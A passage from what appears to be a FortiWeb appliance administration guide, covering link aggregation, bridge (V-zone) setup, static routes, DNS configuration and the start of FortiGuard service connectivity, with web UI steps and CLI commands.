**1.** Go to System > Network > Interface.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Network Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** Mark the check box next to the 2 or more physical network interfaces associated with the physical network ports that you want to aggregate into a single logical interface.

**3.** Click Create New.

A dialog appears.

**4.** Configure these settings:



# **5.** Click OK.

Your new aggregate appears in the list of network interfaces.

#### **To configure an IPv4link aggregate via the CLI**

**1.** Enter the following commands:

```
config system interface
  edit "aggregate"
    set type agg
    set status up
    set intf <port name> <port name>
    set algorithm {layer2 | layer2_3 | layer3_4}
    set lacp-speed {fast | slow}
    set ip <address_ipv4> <netmask_ipv4mask>
  next
end
```
#### where:

- < port\_name> is the name of a physical network interface, such as port3
- $\leq$   $\leq$   $\frac{1}{2}$   $\leq$   $\frac{1}{2}$  is the IP address assigned to the network interface
- <netmask\_ipv4mask> is its netmask in dotted decimal format
- $\{\text{layer2 } | \text{layer2}_3 | \text{layer3}_4\}$  is a choice between the connectivity layers that will be considered when distributing frames among the aggregated physical ports.
- {fast | slow} is a choice of the rate of transmission for the LACP frames (LACPUs) between FortiWeb and the peer device at the other end of the trunking cables; this must match the LACP peer

#### **See also**

- [Network interface or bridge?](#page-110-0)
- [Configuring the network interfaces](#page-112-0)
- [Configuring a bridge \(V-zone\)](#page-121-0)
- [Adding a gateway](#page-124-0)

#### <span id="page-121-0"></span>Configuring a bridge (V-zone)

You can configure a bridge either via the web UI or the CLI.

Bridges allow network connections to travel through the FortiWeb appliance's physical network ports *without* explicitly connecting to one of its IP addresses. Due to this nature, bridges are configured *only* when FortiWeb is operating in either true transparent proxy or transparent inspection mode.

Bridges on the FortiWeb appliance support IEEE 802.1d spanning tree protocol (STP) by forwarding bridge protocol data unit (BPDU) packets, but do *not* generate BPDU packets of their own. Therefore, in some cases, you might need to manually test the bridged network for Layer 2 loops. Also, you may prefer to manually design a tree that uses the minimum cost path to the root switch for design and performance reasons.

True bridges typically have no IP address of their own. They use only media access control (MAC) addresses to describe the location of physical ports within the scope of their network and do network switching at Layer 2 of the OSI model. However, if you require the ability to use an IP address to use ICMP ECHO\_REQUEST (ping) to test connectivity with the physical ports comprising the bridge, you can assign an IP address to the bridge and thereby create a virtual network interface that will respond.

## **To configure a bridge via the web UI**

**1.** If you have installed a *physical* FortiWeb appliance, plug in network cables to connect one of the physical ports in the bridge to your protected web servers, and the other port to the Internet or your internal network.

Because port1 is reserved for connections with your management computer, for physical appliances, this means that you must plug cables into at least 3 physical ports:

- port1 to your management computer
- one port to your web servers
- one port to the Internet or your internal network

If you have installed a *virtual* FortiWeb appliance (FortiWeb-VM), the number and topology of connections of your physical ports depend on your vNIC mappings. For details, see the FortiWeb-VM Install Guide.



If you will use fail-to-wire, the bridge *must* be comprised of the ports that have hardware support for fail-to-wire. For example, on FortiWeb 1000C, this is port3 and port4. See ["Fail-to-wire for power loss/reboots" on page 520](#page-519-0) and the QuickStart Guide for your model.

- **2.** If you have installed FortiWeb-VM, configure the virtual switch (vSwitch). For details, see the FortiWeb-VM Install Guide.
- **3.** Go to System > Network > V-zone.

This part of the menu is hidden if FortiWeb is currently in one of the operating modes where bridges are not applicable.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Network Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**4.** Click Create New.

A dialog appears.



If configuring VLANs for a FortiWeb operating in true transparent proxy mode, you must configure one V-zone for each VLAN.

**5.** Configure these settings:





**6.** Click OK.

The bridge appears in System > Network > V-zone.

**7.** To use the bridge, select it in a policy (see ["Configuring a server policy" on page 483](#page-482-0)).

#### **To configure an IPv4 bridge in the CLI**

**1.** If you have installed a physical FortiWeb appliance, connect one of the physical ports in the bridge to your protected web servers, and the other port to the Internet or your internal network.

Because port1 is reserved for connections with your management computer, for physical appliances, this means that you must connect at least 3 ports:

- port1 to your management computer
- one port to your web servers
- one port to the Internet or your internal network

If you have installed a virtual FortiWeb appliance, the number and topology of connections of your physical ports depend on your vNIC mappings. For details, see the FortiWeb-VM Install Guide.

- **2.** If you have installed FortiWeb as a virtual appliance (FortiWeb-VM), configure the virtual switch. For details, see the FortiWeb-VM Install Guide.
- **3.** Enter the following commands:

```
config system v-zone
  edit <v-zone_name>
    set ip <address ipv4> <netmask ipv4>
    set interfaces {<port_name> ...}
  end
```
where:

- $\bullet\quad$  <v-zone name> is the name of the bridge
- $\{\text{sport name} > \ldots\}$  is a space-delimited list of one or more network ports that will be members of this bridge. Eligible network ports must not yet belong to a bridge, and have no assigned IP address. For a list of eligible ports, enter:

set interfaces ?

- $~$  <address  $~$ ipv4> <netmask $~$ ipv4> is an IP address for the purposes of testing connectivity to the bridge ports
- **4.** To use the bridge, select it in a policy (see ["Configuring a server policy" on page 483](#page-482-0)).

#### **See also**

- [Network interface or bridge?](#page-110-0)
- [Configuring the network interfaces](#page-112-0)
- [Link aggregation](#page-119-0)
- [Adding a gateway](#page-124-0)

## <span id="page-124-0"></span>Adding a gateway

Static routes direct traffic exiting the FortiWeb appliance based upon the packet's destination you can specify through which network interface a packet will leave, and the IP address of a next-hop router that is reachable from that network interface. Routers are aware of which IP addresses are reachable through various network pathways, and can forward those packets along pathways capable of reaching the packets' ultimate destinations. Your FortiWeb itself does not need to know the full route, as long as the routers can pass along the packet.

You must configure FortiWeb with at least one static route that points to a router, often a router that is the gateway to the Internet. You may need to configure multiple static routes if you have multiple gateway routers (e.g. each of which should receive packets destined for a different

subset of IP addresses), redundant routers (e.g. redundant Internet/ISP links), or other special routing cases.

However, often you will only need to configure one route: a default route.



True transparent and transparent inspection operation modes require that you specify the gateway when configuring the operation mode. In that case, you have already configured a static route. You do not need to repeat this step.

For example, if a web server is directly attached to one physical port on the FortiWeb, but all other destinations, such as connecting clients, are located on distant networks, such as the Internet, you might need to add only one route: a default route that indicates the gateway router through which the FortiWeb appliance can send traffic in the direction towards the Internet.



If your management computer is *not* directly attached to one of the physical ports of the FortiWeb appliance, you may also require a static route so that your management computer is able to connect with the web UI and CLI.

When you add a static route through the web UI, the FortiWeb appliance evaluates the route to determine if it represents a different route compared to any other route already present in the list of static routes. If no route having the same destination exists in the list of static routes, the FortiWeb appliance adds the static route, using the next unassigned route index number.



The index number of the route in the list of static routes is not necessarily the same as its position in the routing table (diagnose network route list).

## **To add a static route via the web UI**

**1.** Go to System > Network > Static Route.

To access this part of the web UI, your administrator account's access profile must have Read and Write permission to items in the Router Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** Click Create New.

A dialog appears.

**3.** Configure these settings:







Making a default route for your FortiWeb is a typical best practice: if there is no other, more specific static route defined for a packet's destination IP address, a default route will match the packet, and pass it to a gateway router so that any packet can reach its destination.

If you do *not* define a default route, and if there is a gap in your routes where no route matches a packet's destination IP address, packets passing through the FortiWeb towards those IP addresses will, in effect, be null routed. While this can help to ensure that unintentional traffic cannot leave your FortiWeb and therefore can be a type of security measure, the result is that you must modify your routes every time that a new valid destination is added to your network. Otherwise, it will be unreachable. A default route ensures that this kind of locally-caused "destination unreachable" problem does not occur.

**4.** Click OK.

The FortiWeb appliance should now be reachable to connections with networks indicated by the mask.

**5.** To verify connectivity, from a host on the route's destination network, attempt to connect to the FortiWeb appliance's web UI via HTTP and/or HTTPS. (At this point in the installation,

you have not yet configured a policy, and therefore, if in reverse proxy mode, cannot test connectivity *through* the FortiWeb.)



By default, in reverse proxy mode, FortiWeb's virtual servers will *not forward* 

*non-HTTP/HTTPS* traffic from virtual servers to your protected web servers. (Only traffic picked up and allowed by the HTTP reverse proxy will be forwarded.) You may be able to provide connectivity by either deploying in a one-arm topology where other protocols bypass FortiWeb, or by enabling FortiWeb to route other protocols. See also ["Topology for reverse proxy mode"](#page-62-0)  [on page 63](#page-62-0) and the config router setting command in the FortiWeb CLI Reference.

If the connectivity test fails, you can use the CLI commands:

execute ping <destination\_ip4>

to determine if a complete route exists from the FortiWeb to the host, and

execute traceroute <destination\_ipv4>

to determine the point of connectivity failure.

Also enable PING on the FortiWeb's network interface, or configure an IP address on the bridge, then use the equivalent tracert or traceroute command on the host (depending on its operating system) to test routability for traffic traveling in the opposite direction: from the host to the FortiWeb.

• If these tests *fail*, or if you do not want to enable PING, first examine the static route configuration on both the host and FortiWeb.

To display the routing table, enter the CLI command:

diagnose network route list

You may also need to verify that the physical cabling is reliable and not loose or broken, that there are no IP address or MAC address conflicts or blacklisting, and otherwise rule out problems at the physical, network, and transport layer.

• If these tests *succeed*, a route exists, but you cannot connect using HTTP or HTTPS, an application-layer problem is preventing connectivity.

Verify that you have enabled HTTPS and/or HTTP on the network interface. Also examine routers and firewalls between the host and the FortiWeb appliance to verify that they permit HTTP and/or HTTPS connectivity between them. Finally, you can also use the CLI command:

diagnose system top 5 30

to verify that the daemons for the web UI and CLI, such as sshd, neweli, and httpsd are running and not overburdened. For details, see the FortiWeb CLI Reference.

## **To add a default route via the CLI**

**1.** Enter the following commands:

```
config router static
  edit <route_index>
    set gateway <gateway_ipv4>
    set device <interface name>
  end
```
where:

- <route\_index> is the index number of the route in the list of static routes
- <gateway\_ipv4> is the IP address of the gateway router
- <interface name> is the name of the network interface through which packets will egress, such as port1

The FortiWeb appliance should now be reachable to connections with networks indicated by the mask.

**2.** To verify connectivity, from a host on the network applicable to the route, attempt to connect to the FortiWeb appliance's web UI via HTTP and/or HTTPS. (At this point in the installation, you have not yet configured a policy, and therefore, if in reverse proxy mode, cannot test connectivity *through* the FortiWeb.)



By default, in reverse proxy mode, FortiWeb's virtual servers will *not forward non-HTTP/HTTPS* traffic from virtual servers to your protected web servers. (Only traffic picked up and allowed by the HTTP reverse proxy will be forwarded.) You may be able to provide connectivity by either deploying in a one-arm topology where other protocols bypass FortiWeb, or by enabling FortiWeb to route other protocols. See also ["Topology for reverse proxy mode"](#page-62-0)  [on page 63](#page-62-0) and the config router setting command in the FortiWeb CLI Reference.

If the connectivity test fails, you can use the CLI commands:

execute ping

to determine if a complete route exists from the FortiWeb to the host, and

execute traceroute

to determine the point of connectivity failure. For details, see the FortiWeb CLI Reference. Also enable ping on the FortiWeb (see ["To configure a network interface's IPv4 address via](#page-116-1)  [the CLI" on page 117\)](#page-116-1), then use the equivalent tracert or traceroute command on the

host (depending on its operating system) to test routability for traffic traveling in the opposite direction: from the host to the FortiWeb.

• If these tests *fail*, or if you do not want to enable PING, first examine the static route configuration on both the host and FortiWeb.

To display all routes with their priorities, enter the CLI command: diagnose network route list

You may also need to verify that the physical cabling is reliable and not loose or broken, that there are no IP address or MAC address conflicts or blacklisting, and otherwise rule out problems at the physical, network, and transport layer.

• If these tests *succeed*, a route exists, but you cannot connect using HTTP or HTTPS, an application-layer problem is preventing connectivity.

Verify that you have enabled  $h$ ttp and/or  $h$ ttp on the network interface ("To configure a [network interface's IPv4 address via the CLI" on page 117\)](#page-116-1). Also examine routers and firewalls between the host and the FortiWeb appliance to verify that they permit HTTP and/or HTTPS connectivity between them. Finally, you can also use the CLI command:

diagnose system top 5 30

to verify that the daemons for the web UI and CLI, such as sshd, neweli, and httpsd are running and not overburdened. For details, see the FortiWeb CLI Reference.

#### **See also**

- [Configuring the network interfaces](#page-112-0)
- [Configuring a bridge \(V-zone\)](#page-121-0)
- [Configuring DNS settings](#page-129-0)

# <span id="page-129-0"></span>Configuring DNS settings

Like many other types of network devices, FortiWeb appliances require connectivity to DNS servers for DNS lookups.

Your Internet service provider (ISP) may supply IP addresses of DNS servers, or you may want to use the IP addresses of your own DNS servers. You must provide unicast, non-local addresses for your DNS servers. Local host and broadcast addresses will not be accepted.



Incorrect DNS settings or unreliable DNS connectivity can cause issues with other features, including FortiGuard services and NTP system time.



For improved performance, use DNS servers on your local network.

## **To configure DNS settings via the web UI**

**1.** Go to System > Network > DNS.



To change settings in this part of the web UI, your administrator's account access profile must have Write permission to items in the Network Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

- **2.** In Primary DNS Server, type the IP address of the primary DNS server.
- **3.** In Secondary DNS Server, type the IP address of the secondary DNS server.
- **4.** In Local Domain Name, type the name of the local domain to which the FortiWeb appliance belongs, if any.

This field is optional. It will not appear in the Host: field of HTTP headers for client connections to your protected web servers.

**5.** Click Apply.

The appliance will query the DNS servers whenever it needs to resolve a domain name into an IP address, such as for NTP system time, FortiGuard services, or web servers defined by their domain names ("domain servers").

**6.** To verify your DNS settings, in the CLI, enter the following commands:

execute traceroute <server\_fqdn>

where <server\_fqdn> is a domain name such as www.example.com.





If the DNS query for the domain name *succeeds*, you should see results that indicate that the host name resolved into an IP address, and the route from FortiWeb to that IP address:

traceroute to www.example.com (192.0.43.10), 30 hops max, 60 byte packets

1 172.20.130.2 (172.20.130.2) 0.426 ms 0.238 ms 0.374 ms 2 static-209-87-254-221.storm.ca (209.87.254.221) 2.223 ms 2.491 ms 2.552 ms

```
3 core-g0-0-1105.storm.ca (209.87.239.161) 3.079 ms 3.334 ms 
3.357 ms
```
...

```
16 43-10.any.icann.org (192.0.43.10) 57.243 ms 57.146 ms 57.001 
ms
```
If the DNS query *fails*, you will see an error message such as:

traceroute: unknown host www.example.com

CFG\_CLI\_INTERNAL\_ERR

Verify your DNS server IPs, routing, and that your firewalls or routers do not block or proxy UDP port 53.

## **To configure DNS settings via the CLI**

**1.** Enter the following commands:

```
config system dns
  set primary <address ipv4>
  set secondary <address_ipv4>
  set domain <local-domain str>
end
```
where:

- <address\_ipv4> is the IP address of a DNS server
- <local-domain\_str> is the name of the local domain to which the FortiWeb appliance belongs, if any

The local domain name is optional. It will not appear in the Host: field of HTTP headers for connections to protected web servers.

The appliance will query the DNS servers whenever it needs to resolve a domain name into an IP address, such as for NTP or web servers defined by their domain names ("domain servers").

**2.** To verify your DNS settings, in the CLI, enter the following commands:

```
execute traceroute <server fqdn>
```
where <server\_fqdn> is a domain name such as www.example.com.



If the DNS query for the domain name *succeeds*, you should see results that indicate that the host name resolved into an IP address, and the route from FortiWeb to that IP address:

DNS tests may not succeed until you have completed ["Adding a gateway" on page 125.](#page-124-0)

```
traceroute to www.example.com (192.0.43.10), 30 hops max, 60 byte 
packets
```
1 172.20.130.2 (172.20.130.2) 0.426 ms 0.238 ms 0.374 ms 2 static-209-87-254-221.storm.ca (209.87.254.221) 2.223 ms 2.491 ms 2.552 ms

```
3 core-g0-0-1105.storm.ca (209.87.239.161) 3.079 ms 3.334 ms 
3.357 ms
```

```
...
16 43-10.any.icann.org (192.0.43.10) 57.243 ms 57.146 ms 57.001 
ms
```
#### If the DNS query *fails*, you will see an error message such as:

traceroute: unknown host www.example.com

CFG\_CLI\_INTERNAL\_ERR

Verify your DNS server IPs, routing, and that your firewalls or routers do not block or proxy UDP port 53.

# **See also**

- [Configuring the network interfaces](#page-112-0)
- [Configuring a bridge \(V-zone\)](#page-121-0)
- [Adding a gateway](#page-124-0)

# Connecting to FortiGuard services

Most exploits and virus exposures occur within the first 2 months of a known vulnerability. Most botnets consist of thousands of zombie computers whose IP addresses are continuously

landscape, Fortinet recommends FortiGuard services.



# *Without these updates, your FortiWeb cannot detect the newest threats.*

New vulnerabilities and botnets are discovered and new signatures are

changing. To keep your defenses effective against the evolving threat

After you have subscribed to FortiGuard services, configure your FortiWeb appliance to connect to the Internet so that it can reach the world-wide Fortinet Distribution Network (FDN) in order to:

• verify its FortiGuard service licenses

built by Fortinet researchers every day.

• download up-to-date signatures, IP lists, and engine packages

## *FortiWeb appliances often can connect using default settings. However, due to differences in routing and firewalling, you should confirm this by verifying connectivity.*



You must first register the FortiWeb appliance with the Fortinet Technical Support web site, https://support.fortinet.com/, to receive service from the FDN. The FortiWeb appliance must also have a valid Fortinet Technical Support contract which includes service subscriptions, and be able to connect to the FDN. For port numbers required for license validation and update connections, see ["Appendix A: Port numbers" on page](#page-665-0) 666.

## <span id="page-133-0"></span>**To determine your FortiGuard license status**

**1.** If your FortiWeb appliance must connect to the Internet through an explicit (non-transparent) web proxy, configure the proxy connection (see ["Accessing FortiGuard via a web proxy"\)](#page-139-0).

The appliance will attempt to validate its license when it boots. If the appliance could not connect because proxy settings were not configured, or due to any other connectivity issue that you have since resolved, you can reboot the appliance to re-attempt license validation.

**2.** Go to System > Status > Status.

To access this part of the web UI, your administrator's account access profile must have Read permission to items in the System Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** In the FortiGuard Information widget, look at the FortiWeb Security Service row, FortiWeb Antivirus Service row, and FortiWeb IP Reputation Service row.

## **Figure 19:**FortiGuard Information widget

